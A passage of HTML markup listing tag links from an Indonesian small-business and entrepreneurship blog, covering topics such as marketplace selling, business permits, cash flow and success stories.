data-rel=".tag-cara-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/cara-migrasi-wa-biasa-ke-wa-bisnis/">Cara migrasi wa biasa ke wa bisnis</a></li><li class=""><a data-rel=".tag-cara-mmebuat-giveaway" href="https://satoeasa.com/tag/cara-mmebuat-giveaway/">Cara Mmebuat GiveAway</a></li><li class=""><a data-rel=".tag-cara-mnejadi-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/cara-mnejadi-franchise-kini-cheese-tea/">Cara Mnejadi Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-cara-mudah-berjualan-di-elevenia" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-elevenia/">Cara Mudah Berjualan di Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-berjualan-di-tiktok" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-tiktok/">Cara Mudah Berjualan Di TikTok</a></li><li class=""><a data-rel=".tag-cara-mudah-budidaya-mangga-madu" href="https://satoeasa.com/tag/cara-mudah-budidaya-mangga-madu/">Cara Mudah Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-cara-mudah-closing" href="https://satoeasa.com/tag/cara-mudah-closing/">cara mudah closing</a></li><li class=""><a data-rel=".tag-cara-mudah-jualan-di-shopee" href="https://satoeasa.com/tag/cara-mudah-jualan-di-shopee/">Cara Mudah Jualan di Shopee</a></li><li class=""><a data-rel=".tag-cara-mudah-membuat-nib" href="https://satoeasa.com/tag/cara-mudah-membuat-nib/">Cara Mudah Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-mudah-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/cara-mudah-memulai-usaha-bengkel-motor/">Cara Mudah Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-aplikasi-blibli" href="https://satoeasa.com/tag/cara-mudah-mendaftar-aplikasi-blibli/">Cara Mudah Mendaftar Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-lazada" href="https://satoeasa.com/tag/cara-mudah-mendaftar-lazada/">Cara Mudah Mendaftar Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-mengakses-elevenia" href="https://satoeasa.com/tag/cara-mudah-mengakses-elevenia/">Cara Mudah Mengakses Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mudah-menghasilkan-uang-dari-internet/">cara mudah menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-halal" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-halal/">Cara Mudah Mengurus Izin Halal</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-pirt/">Cara Mudah Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliate-bukalapak/">Cara Mudah Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliator-lazada/">Cara Mudah Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mudah-menjadi-seller-di-jd-id/">Cara Mudah Menjadi Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mudah-menjadi-tokopedia-affiliate/">Cara Mudah Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mudah-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/cara-mudah-migrasi-wa-biasa-ke-wa-bisnis/">CARA MUDAH MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-cara-mulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/cara-mulai-usaha-kue-kering-rumahan/">Cara Mulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-cara-optimasi-akun-instagram" href="https://satoeasa.com/tag/cara-optimasi-akun-instagram/">cara optimasi akun instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-ig-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-ig-untuk-jualan/">cara optimasi ig untuk jualan</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram" href="https://satoeasa.com/tag/cara-optimasi-instagram/">cara optimasi instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-instagram-untuk-jualan/">cara optimasi instagram untuk jualan</a></li><li class=""><a data-rel=".tag-cara-pendaftaran-pt-perorangan" href="https://satoeasa.com/tag/cara-pendaftaran-pt-perorangan/">cara pendaftaran pt perorangan</a></li><li class=""><a data-rel=".tag-cara-pengajuan-kur" href="https://satoeasa.com/tag/cara-pengajuan-kur/">Cara Pengajuan KUR</a></li><li class=""><a data-rel=".tag-cara-perawatan-burung-puyuh" href="https://satoeasa.com/tag/cara-perawatan-burung-puyuh/">Cara Perawatan Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-riset-ide-bisnis" href="https://satoeasa.com/tag/cara-riset-ide-bisnis/">cara riset ide bisnis</a></li><li class=""><a data-rel=".tag-cara-riset-pasar" href="https://satoeasa.com/tag/cara-riset-pasar/">cara riset pasar</a></li><li class=""><a data-rel=".tag-cara-sederhana-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-sederhana-budidaya-jagung-manis/">cara sederhana budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-sukses-affiliate" href="https://satoeasa.com/tag/cara-sukses-affiliate/">cara sukses affiliate</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-lazada" href="https://satoeasa.com/tag/cara-sukses-jualan-di-lazada/">Cara Sukses Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-zalora" href="https://satoeasa.com/tag/cara-sukses-jualan-di-zalora/">Cara Sukses Jualan di Zalora</a></li><li class=""><a data-rel=".tag-cara-tanam-pisang-kepok" href="https://satoeasa.com/tag/cara-tanam-pisang-kepok/">cara tanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-umkm-masuk-pasar-global" href="https://satoeasa.com/tag/cara-umkm-masuk-pasar-global/">Cara UMKM masuk pasar global</a></li><li class=""><a data-rel=".tag-cara-ungkep-bebek-dengan-panci-presto" href="https://satoeasa.com/tag/cara-ungkep-bebek-dengan-panci-presto/">cara ungkep bebek dengan panci presto</a></li><li class=""><a data-rel=".tag-cara-upload-artikel-di-website-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-upload-artikel-di-website-mudah-dan-cepat/">Cara Upload Artikel di Website Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-upload-produk-dengan-woocommerce" href="https://satoeasa.com/tag/cara-upload-produk-dengan-woocommerce/">Cara Upload Produk dengan WooCommerce</a></li><li class=""><a data-rel=".tag-cara-urus-nib" href="https://satoeasa.com/tag/cara-urus-nib/">cara urus NIB</a></li><li class=""><a data-rel=".tag-cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order" href="https://satoeasa.com/tag/cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order/">Cara-Cara Ynag Harus Digunakan Untu Memperoleh Repeat Order</a></li><li class=""><a data-rel=".tag-caradaftarmerek" href="https://satoeasa.com/tag/caradaftarmerek/">CaraDaftarMerek</a></li><li class=""><a data-rel=".tag-carajadireseller" href="https://satoeasa.com/tag/carajadireseller/">CaraJadiReseller</a></li><li class=""><a data-rel=".tag-caramembuatbisnisplan" href="https://satoeasa.com/tag/caramembuatbisnisplan/">CaraMembuatBisnisPlan</a></li><li class=""><a data-rel=".tag-caramembuatkonten" href="https://satoeasa.com/tag/caramembuatkonten/">CaraMembuatKonten</a></li><li class=""><a data-rel=".tag-caramemulaibisnis" href="https://satoeasa.com/tag/caramemulaibisnis/">CaraMemulaiBisnis</a></li><li class=""><a data-rel=".tag-caramengatasipenurunan" href="https://satoeasa.com/tag/caramengatasipenurunan/">CaraMengatasiPenurunan</a></li><li class=""><a data-rel=".tag-cari-jasa-percetakan-magelang-ke-haisha-printing-aja" href="https://satoeasa.com/tag/cari-jasa-percetakan-magelang-ke-haisha-printing-aja/">Cari Jasa Percetakan Magelang ? Ke Haisha Printing Aja !</a></li><li class=""><a data-rel=".tag-carrefour" href="https://satoeasa.com/tag/carrefour/">carrefour</a></li><li class=""><a data-rel=".tag-cash-flow" href="https://satoeasa.com/tag/cash-flow/">cash flow</a></li><li class=""><a data-rel=".tag-cash-flow-ada-berapa" href="https://satoeasa.com/tag/cash-flow-ada-berapa/">cash flow ada berapa</a></li><li class=""><a data-rel=".tag-cash-flow-adalah" href="https://satoeasa.com/tag/cash-flow-adalah/">cash flow adalah</a></li><li class=""><a data-rel=".tag-cash-flow-artinya" href="https://satoeasa.com/tag/cash-flow-artinya/">cash flow artinya</a></li><li class=""><a data-rel=".tag-cash-flow-artinya-apa" href="https://satoeasa.com/tag/cash-flow-artinya-apa/">cash flow artinya apa</a></li><li class=""><a data-rel=".tag-cash-flow-harian" href="https://satoeasa.com/tag/cash-flow-harian/">cash flow harian</a></li><li class=""><a data-rel=".tag-cash-flow-isinya-apa-saja" href="https://satoeasa.com/tag/cash-flow-isinya-apa-saja/">cash flow isinya apa saja</a></li><li class=""><a data-rel=".tag-cash-flow-itu-apa" href="https://satoeasa.com/tag/cash-flow-itu-apa/">cash flow itu apa</a></li><li class=""><a data-rel=".tag-cash-flow-keuangan" href="https://satoeasa.com/tag/cash-flow-keuangan/">cash flow keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-laporan-keuangan" href="https://satoeasa.com/tag/cash-flow-laporan-keuangan/">cash flow laporan keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-positif-adalah" href="https://satoeasa.com/tag/cash-flow-positif-adalah/">cash flow positif adalah</a></li><li class=""><a data-rel=".tag-cash-flow-statement-adalah" href="https://satoeasa.com/tag/cash-flow-statement-adalah/">cash flow statement adalah</a></li><li class=""><a data-rel=".tag-cash-flow-umkm" href="https://satoeasa.com/tag/cash-flow-umkm/">cash flow UMKM</a></li><li class=""><a data-rel=".tag-cashflow" href="https://satoeasa.com/tag/cashflow/">cashflow</a></li><li class=""><a data-rel=".tag-cashless" href="https://satoeasa.com/tag/cashless/">cashless</a></li><li class=""><a data-rel=".tag-catalog" href="https://satoeasa.com/tag/catalog/">Catalog</a></li><li class=""><a data-rel=".tag-catalog-online" href="https://satoeasa.com/tag/catalog-online/">Catalog Online</a></li><li class=""><a data-rel=".tag-catalog-online-produk" href="https://satoeasa.com/tag/catalog-online-produk/">Catalog Online Produk</a></li><li class=""><a data-rel=".tag-catatan-atas-laporan-keuangan" href="https://satoeasa.com/tag/catatan-atas-laporan-keuangan/">catatan atas laporan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan" href="https://satoeasa.com/tag/catatan-keuangan/">catatan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan-harian-excel" href="https://satoeasa.com/tag/catatan-keuangan-harian-excel/">catatan keuangan harian excel</a></li><li class=""><a data-rel=".tag-ceirta-usaha-jaguar" href="https://satoeasa.com/tag/ceirta-usaha-jaguar/">ceirta usaha jaguar</a></li><li class=""><a data-rel=".tag-ceirta-usaha-sukses" href="https://satoeasa.com/tag/ceirta-usaha-sukses/">ceirta usaha sukses</a></li><li class=""><a data-rel=".tag-ceker" href="https://satoeasa.com/tag/ceker/">Ceker</a></li><li class=""><a data-rel=".tag-ceker-krispi" href="https://satoeasa.com/tag/ceker-krispi/">Ceker Krispi</a></li><li class=""><a data-rel=".tag-cemilan-mahasiswa" href="https://satoeasa.com/tag/cemilan-mahasiswa/">cemilan mahasiswa</a></li><li class=""><a data-rel=".tag-cemilan-sehat" href="https://satoeasa.com/tag/cemilan-sehat/">cemilan sehat</a></li><li class=""><a data-rel=".tag-ceria-usaha" href="https://satoeasa.com/tag/ceria-usaha/">ceria usaha</a></li><li class=""><a data-rel=".tag-cerita-bisnis" href="https://satoeasa.com/tag/cerita-bisnis/">cerita bisnis</a></li><li class=""><a data-rel=".tag-cerita-bisnis-ayam-kampung" href="https://satoeasa.com/tag/cerita-bisnis-ayam-kampung/">cerita bisnis ayam kampung</a></li><li class=""><a data-rel=".tag-cerita-bisnis-byd" href="https://satoeasa.com/tag/cerita-bisnis-byd/">cerita bisnis byd</a></li><li class=""><a data-rel=".tag-cerita-bisnis-global" href="https://satoeasa.com/tag/cerita-bisnis-global/">cerita bisnis global</a></li><li class=""><a data-rel=".tag-cerita-bisnis-netflix" href="https://satoeasa.com/tag/cerita-bisnis-netflix/">cerita bisnis netflix</a></li><li class=""><a data-rel=".tag-cerita-bisnis-nvidia" href="https://satoeasa.com/tag/cerita-bisnis-nvidia/">cerita bisnis nVIDIA</a></li><li class=""><a data-rel=".tag-cerita-bisnis-sukses" href="https://satoeasa.com/tag/cerita-bisnis-sukses/">cerita bisnis sukses</a></li><li class=""><a data-rel=".tag-cerita-boeing" href="https://satoeasa.com/tag/cerita-boeing/">cerita boeing</a></li><li class=""><a data-rel=".tag-cerita-daihatsu" href="https://satoeasa.com/tag/cerita-daihatsu/">cerita daihatsu</a></li><li class=""><a data-rel=".tag-cerita-dunia" href="https://satoeasa.com/tag/cerita-dunia/">cerita dunia</a></li><li class=""><a data-rel=".tag-cerita-dunia-usaha" href="https://satoeasa.com/tag/cerita-dunia-usaha/">cerita dunia usaha</a></li><li class=""><a data-rel=".tag-cerita-inspirasi" href="https://satoeasa.com/tag/cerita-inspirasi/">cerita inspirasi</a></li><li class=""><a data-rel=".tag-cerita-inspiratif" href="https://satoeasa.com/tag/cerita-inspiratif/">cerita inspiratif</a></li><li class=""><a data-rel=".tag-cerita-inspiratif-umkm" href="https://satoeasa.com/tag/cerita-inspiratif-umkm/">cerita inspiratif umkm</a></li><li class=""><a data-rel=".tag-cerita-pendiri-goole" href="https://satoeasa.com/tag/cerita-pendiri-goole/">cerita pendiri Goole.</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-bawang-merah" href="https://satoeasa.com/tag/cerita-pengusaha-bawang-merah/">cerita pengusaha bawang merah</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-melon" href="https://satoeasa.com/tag/cerita-pengusaha-melon/">cerita pengusaha melon</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-sukses" href="https://satoeasa.com/tag/cerita-pengusaha-sukses/">cerita pengusaha sukses</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-tani" href="https://satoeasa.com/tag/cerita-pengusaha-tani/">cerita pengusaha tani</a></li><li class=""><a data-rel=".tag-cerita-samsung" href="https://satoeasa.com/tag/cerita-samsung/">cerita samsung</a></li><li class=""><a data-rel=".tag-cerita-sukses" href="https://satoeasa.com/tag/cerita-sukses/">cerita sukses</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis" href="https://satoeasa.com/tag/cerita-sukses-bisnis/">cerita sukses bisnis</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis-skincare" href="https://satoeasa.com/tag/cerita-sukses-bisnis-skincare/">cerita sukses bisnis skincare</a></li><li class=""><a data-rel=".tag-cerita-sukses-ikea" href="https://satoeasa.com/tag/cerita-sukses-ikea/">cerita sukses IKEA</a></li><li class=""><a data-rel=".tag-cerita-sukses-jusuf-hamka" href="https://satoeasa.com/tag/cerita-sukses-jusuf-hamka/">cerita sukses jusuf hamka</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha" href="https://satoeasa.com/tag/cerita-sukses-pengusaha/">cerita sukses pengusaha</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha-gunung-kidul" href="https://satoeasa.com/tag/cerita-sukses-pengusaha-gunung-kidul/">cerita sukses pengusaha gunung kidul</a></li><li class=""><a data-rel=".tag-cerita-sukses-petani" href="https://satoeasa.com/tag/cerita-sukses-petani/">cerita sukses petani</a></li><li class=""><a data-rel=".tag-cerita-sukses-usaha" href="https://satoeasa.com/tag/cerita-sukses-usaha/">cerita sukses usaha</a></li><li class=""><a data-rel=".tag-cerita-tani" href="https://satoeasa.com/tag/cerita-tani/">cerita tani</a></li><li class=""><a data-rel=".tag-cerita-telegram" href="https://satoeasa.com/tag/cerita-telegram/">cerita telegram</a></li><li class=""><a data-rel=".tag-cerita-tokoh" href="https://satoeasa.com/tag/cerita-tokoh/">cerita tokoh</a></li><li class=""><a data-rel=".tag-cerita-usaa" href="https://satoeasa.com/tag/cerita-usaa/">cerita usaa</a></li><li class=""><a data-rel=".tag-cerita-usaha" href="https://satoeasa.com/tag/cerita-usaha/">cerita usaha</a></li><li class=""><a data-rel=".tag-cerita-usaha-2026" href="https://satoeasa.com/tag/cerita-usaha-2026/">cerita usaha 2026</a></li><li class=""><a data-rel=".tag-cerita-usaha-amdk" href="https://satoeasa.com/tag/cerita-usaha-amdk/">cerita usaha amdk</a></li><li class=""><a data-rel=".tag-cerita-usaha-anak-muda" href="https://satoeasa.com/tag/cerita-usaha-anak-muda/">cerita usaha anak muda</a></li><li class=""><a data-rel=".tag-cerita-usaha-babershop" href="https://satoeasa.com/tag/cerita-usaha-babershop/">cerita usaha babershop</a></li><li class=""><a data-rel=".tag-cerita-usaha-bakpia" href="https://satoeasa.com/tag/cerita-usaha-bakpia/">cerita usaha bakpia</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-alam" href="https://satoeasa.com/tag/cerita-usaha-batik-alam/">cerita usaha batik alam</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-surabaya" href="https://satoeasa.com/tag/cerita-usaha-batik-surabaya/">cerita usaha batik surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-blitar" href="https://satoeasa.com/tag/cerita-usaha-blitar/">cerita usaha blitar</a></li><li class=""><a data-rel=".tag-cerita-usaha-bob-sadino" href="https://satoeasa.com/tag/cerita-usaha-bob-sadino/">cerita usaha bob sadino</a></li><li class=""><a data-rel=".tag-cerita-usaha-ciputra-goup" href="https://satoeasa.com/tag/cerita-usaha-ciputra-goup/">cerita usaha ciputra goup</a></li><li class=""><a data-rel=".tag-cerita-usaha-dari-nol" href="https://satoeasa.com/tag/cerita-usaha-dari-nol/">cerita usaha dari nol</a></li><li class=""><a data-rel=".tag-cerita-usaha-disney" href="https://satoeasa.com/tag/cerita-usaha-disney/">cerita usaha disney</a></li><li class=""><a data-rel=".tag-cerita-usaha-fashion" href="https://satoeasa.com/tag/cerita-usaha-fashion/">cerita usaha fashion</a></li><li class=""><a data-rel=".tag-cerita-usaha-google" href="https://satoeasa.com/tag/cerita-usaha-google/">cerita usaha google</a></li><li class=""><a data-rel=".tag-cerita-usaha-jack-maa" href="https://satoeasa.com/tag/cerita-usaha-jack-maa/">cerita usaha jack maa</a></li><li class=""><a data-rel=".tag-cerita-usaha-kaos-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kaos-surabaya/">cerita usaha kaos surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kebab-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kebab-surabaya/">cerita usaha kebab surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner" href="https://satoeasa.com/tag/cerita-usaha-kuliner/">cerita usaha kuliner</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kuliner-surabaya/">cerita usaha kuliner surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-minuman" href="https://satoeasa.com/tag/cerita-usaha-minuman/">cerita usaha minuman</a></li><li class=""><a data-rel=".tag-cerita-usaha-nike" href="https://satoeasa.com/tag/cerita-usaha-nike/">cerita usaha nike</a></li><li class=""><a data-rel=".tag-cerita-usaha-otomotif" href="https://satoeasa.com/tag/cerita-usaha-otomotif/">cerita usaha otomotif</a></li><li class=""><a data-rel=".tag-cerita-usaha-perikanan" href="https://satoeasa.com/tag/cerita-usaha-perikanan/">cerita usaha perikanan</a></li><li class=""><a data-rel=".tag-cerita-usaha-pertanian" href="https://satoeasa.com/tag/cerita-usaha-pertanian/">cerita usaha pertanian</a></li><li class=""><a data-rel=".tag-cerita-usaha-peternak" href="https://satoeasa.com/tag/cerita-usaha-peternak/">cerita usaha peternak</a></li><li class=""><a data-rel=".tag-cerita-usaha-samsung" href="https://satoeasa.com/tag/cerita-usaha-samsung/">cerita usaha samsung</a></li><li class=""><a data-rel=".tag-cerita-usaha-sritex" href="https://satoeasa.com/tag/cerita-usaha-sritex/">cerita usaha SRITEX</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses" href="https://satoeasa.com/tag/cerita-usaha-sukses/">cerita usaha sukses</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-amazon" href="https://satoeasa.com/tag/cerita-usaha-sukses-amazon/">cerita usaha sukses amazon</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-lego" href="https://satoeasa.com/tag/cerita-usaha-sukses-lego/">cerita usaha sukses Lego</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-pasuruan" href="https://satoeasa.com/tag/cerita-usaha-sukses-pasuruan/">cerita usaha sukses pasuruan</a></li><li class=""><a data-rel=".tag-cerita-usaha-suskes" href="https://satoeasa.com/tag/cerita-usaha-suskes/">cerita usaha suskes</a></li><li class=""><a data-rel=".tag-cerita-usaha-tani" href="https://satoeasa.com/tag/cerita-usaha-tani/">cerita usaha tani</a></li><li class=""><a data-rel=".tag-cerita-usaha-teknologi" href="https://satoeasa.com/tag/cerita-usaha-teknologi/">cerita usaha teknologi</a></li><li class=""><a data-rel=".tag-cerita-usaha-telur-asin" href="https://satoeasa.com/tag/cerita-usaha-telur-asin/">cerita usaha telur asin</a></li><li class=""><a data-rel=".tag-cerita-usaha-tesla" href="https://satoeasa.com/tag/cerita-usaha-tesla/">cerita usaha tesla</a></li><li class=""><a data-rel=".tag-cerita-usaha-umkm" href="https://satoeasa.com/tag/cerita-usaha-umkm/">cerita usaha umkm</a></li><li class=""><a data-rel=".tag-cerita-usaha-vw" href="https://satoeasa.com/tag/cerita-usaha-vw/">cerita usaha vw</a></li><li class=""><a data-rel=".tag-cerita-wirausaha" href="https://satoeasa.com/tag/cerita-wirausaha/">cerita wirausaha</a></li><li class=""><a data-rel=".tag-ceritaproduklokal" href="https://satoeasa.com/tag/ceritaproduklokal/">CeritaProdukLokal</a></li><li class=""><a data-rel=".tag-certia-usaha" href="https://satoeasa.com/tag/certia-usaha/">certia usaha</a></li><li class=""><a data-rel=".tag-cetak-a3-magelang" href="https://satoeasa.com/tag/cetak-a3-magelang/">cetak a3 magelang</a></li><li class=""><a data-rel=".tag-cetak-banner-magelang" href="https://satoeasa.com/tag/cetak-banner-magelang/">cetak banner magelang</a></li><li class=""><a data-rel=".tag-chatbot" href="https://satoeasa.com/tag/chatbot/">Chatbot</a></li><li class=""><a data-rel=".tag-chatgpt" href="https://satoeasa.com/tag/chatgpt/">chatGPT</a></li><li class=""><a data-rel=".tag-chip-semikonduktor" href="https://satoeasa.com/tag/chip-semikonduktor/">chip semikonduktor</a></li><li class=""><a data-rel=".tag-choaching" href="https://satoeasa.com/tag/choaching/">Choaching</a></li><li class=""><a data-rel=".tag-ciri-manajemen-operasional" href="https://satoeasa.com/tag/ciri-manajemen-operasional/">Ciri Manajemen Operasional</a></li><li class=""><a data-rel=".tag-ciri-orang-sukses" href="https://satoeasa.com/tag/ciri-orang-sukses/">ciri orang sukses</a></li><li class=""><a data-rel=".tag-ciri-perusahaan-manufaktur" href="https://satoeasa.com/tag/ciri-perusahaan-manufaktur/">Ciri Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-ciri-ciri-ekonomi-kreatif" href="https://satoeasa.com/tag/ciri-ciri-ekonomi-kreatif/">Ciri-Ciri Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ciri-ciri-personal-selling" href="https://satoeasa.com/tag/ciri-ciri-personal-selling/">Ciri-ciri Personal Selling</a></li><li class=""><a data-rel=".tag-ciri-ciri-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/ciri-ciri-pertumbuhan-ekonomi/">Ciri-Ciri Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-coklat-kurma" href="https://satoeasa.com/tag/coklat-kurma/">Coklat Kurma</a></li><li class=""><a data-rel=".tag-coklat-kurma-ide-bisnis-cocok-jelang-lebaran" href="https://satoeasa.com/tag/coklat-kurma-ide-bisnis-cocok-jelang-lebaran/">Coklat Kurma Ide Bisnis Cocok Jelang Lebaran</a></li><li class=""><a data-rel=".tag-communication-skill" href="https://satoeasa.com/tag/communication-skill/">Communication Skill</a></li><li class=""><a data-rel=".tag-conceptual-skill" href="https://satoeasa.com/tag/conceptual-skill/">Conceptual Skill</a></li><li class=""><a data-rel=".tag-content" href="https://satoeasa.com/tag/content/">Content</a></li><li class=""><a data-rel=".tag-content-creator" href="https://satoeasa.com/tag/content-creator/">content creator</a></li><li class=""><a data-rel=".tag-content-creator-pemula" href="https://satoeasa.com/tag/content-creator-pemula/">content creator pemula</a></li><li class=""><a data-rel=".tag-content-strategy" href="https://satoeasa.com/tag/content-strategy/">content strategy</a></li><li class=""><a data-rel=".tag-contentmarketing" href="https://satoeasa.com/tag/contentmarketing/">ContentMarketing</a></li><li class=""><a data-rel=".tag-contoh-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-9-elemen-bisnis-model-canvas/">contoh 9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-bisnis-model-canvas/">contoh bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-brand-image" href="https://satoeasa.com/tag/contoh-brand-image/">Contoh Brand Image</a></li><li class=""><a data-rel=".tag-contoh-brand-personality" href="https://satoeasa.com/tag/contoh-brand-personality/">Contoh Brand Personality</a></li><li class=""><a data-rel=".tag-contoh-buzz-marketing-dalam-bisnis" href="https://satoeasa.com/tag/contoh-buzz-marketing-dalam-bisnis/">Contoh Buzz Marketing Dalam Bisnis</a></li><li class=""><a data-rel=".tag-contoh-catatan-keuangan-harian" href="https://satoeasa.com/tag/contoh-catatan-keuangan-harian/">contoh catatan keuangan harian</a></li><li class=""><a data-rel=".tag-contoh-hard-skill" href="https://satoeasa.com/tag/contoh-hard-skill/">Contoh Hard Skill</a></li><li class=""><a data-rel=".tag-contoh-izin-komersial" href="https://satoeasa.com/tag/contoh-izin-komersial/">contoh izin komersial</a></li><li class=""><a data-rel=".tag-contoh-izin-operasional" href="https://satoeasa.com/tag/contoh-izin-operasional/">contoh izin operasional</a></li><li class=""><a data-rel=".tag-contoh-kemasan-bpom" href="https://satoeasa.com/tag/contoh-kemasan-bpom/">contoh kemasan BPOM</a></li><li class=""><a data-rel=".tag-contoh-kemasan-pirt" href="https://satoeasa.com/tag/contoh-kemasan-pirt/">contoh kemasan PIRT</a></li><li class=""><a data-rel=".tag-contoh-kemasan-primer" href="https://satoeasa.com/tag/contoh-kemasan-primer/">contoh kemasan primer</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk" href="https://satoeasa.com/tag/contoh-kemasan-produk/">contoh kemasan produk</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk-unik" href="https://satoeasa.com/tag/contoh-kemasan-produk-unik/">contoh kemasan produk unik</a></li><li class=""><a data-rel=".tag-contoh-kemasan-sekunder" href="https://satoeasa.com/tag/contoh-kemasan-sekunder/">contoh kemasan sekunder</a></li><li class=""><a data-rel=".tag-contoh-kemasan-umkm" href="https://satoeasa.com/tag/contoh-kemasan-umkm/">Contoh Kemasan UMKM</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan/">contoh laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-perusahaan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-perusahaan/">contoh laporan keuangan perusahaan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana/">contoh laporan keuangan sederhana</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan/">contoh laporan keuangan sederhana analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha" href="https://satoeasa.com/tag/contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha/">contoh membuat anggaran usaha membuat anggaran bisnis usaha</a></li><li class=""><a data-rel=".tag-contoh-menghitung-hpp" href="https://satoeasa.com/tag/contoh-menghitung-hpp/">contoh menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-niche-market" href="https://satoeasa.com/tag/contoh-niche-market/">Contoh Niche Market</a></li><li class=""><a data-rel=".tag-contoh-penerapan-corporate-social-responsibility" href="https://satoeasa.com/tag/contoh-penerapan-corporate-social-responsibility/">Contoh Penerapan Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-contoh-personal-selling" href="https://satoeasa.com/tag/contoh-personal-selling/">Contoh Personal Selling</a></li><li class=""><a data-rel=".tag-contoh-perusahaan-manufaktur" href="https://satoeasa.com/tag/contoh-perusahaan-manufaktur/">Contoh Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-contoh-produk-pirt" href="https://satoeasa.com/tag/contoh-produk-pirt/">contoh produk PIRT</a></li><li 